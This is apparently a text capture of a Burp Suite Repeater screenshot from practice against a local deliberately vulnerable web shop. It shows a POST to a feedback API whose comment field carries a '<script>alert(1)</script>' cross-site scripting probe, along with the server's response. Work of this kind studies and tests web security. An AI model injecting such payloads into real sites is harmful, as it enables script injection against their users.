 1 2 3 4 2 2 2 15:08
Burp Suite Community Edition v2023.1.2 - Temporary Project
Power Manager
Your Battery is discharging (78%)
Estimated time left is 195 hours 10 minutes
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.0.102:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: 192.168.0.102:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-User-Email: test
8 Content-Type: application/json
9 Content-Length: 92
10 Origin: http://192.168.0.102:3000
11 Connection: close
12 Referer: http://192.168.0.102:3000/
13 Cookie: language=en; continueCode=W2PaW3mD5oBa7Mp6PLlyrQKw2zd5btQfJKGORx1Nkeb49VvJZq8gjnEXYZr3;
cookieconsent_status=dismiss; welcomebanner_status=dismiss
14
15 {"captchaId":12,"captcha":"66","comment":"<script>alert(1)</script> (anonymous)","rating":5}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/13
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 165
10 ETag: W/"a5-wMVjo1z9I1lN6YltV3TmTGF2cgI"
11 Vary: Accept-Encoding
12 Date: Thu, 11 Sep 2025 18:54:39 GMT
13 Connection: close
14
15 {"status":"success","data":{"id":13,"comment":" (anonymous)","rating":5,"updatedAt":
"2025-09-11T18:54:39.559Z","createdAt":"2025-09-11T18:54:39.559Z","UserId":null}}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 12
Response headers 12
Done
556 bytes | 60 millis